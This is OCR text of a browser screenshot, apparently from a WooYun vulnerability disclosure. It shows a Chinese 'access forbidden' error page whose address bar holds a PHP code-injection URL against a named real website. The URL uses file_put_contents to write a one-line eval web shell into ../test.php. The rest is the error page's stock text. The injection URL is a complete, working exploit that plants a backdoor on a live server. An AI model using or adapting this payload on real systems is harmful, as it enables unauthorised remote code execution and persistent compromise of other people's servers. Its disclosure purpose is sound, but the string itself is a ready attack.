 访问禁止 - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://life.hefei.cc/tools/youbian/index.php?q=${@exit(var_dump(file_put_contents($_GET[n],$_GET[d])))}&d=<?PHP @eval($_POST[w]);?>&n=./../test.php
收藏夹 访问禁止
访问禁止
⊙ 确保浏览器的地址栏中的地址拼写和格式正确无误；
⊙ 单击后退返回上一页；
⊙ 如有任何疑问，请与管理员联系。
⊙ 详细>>
www.wooyun.org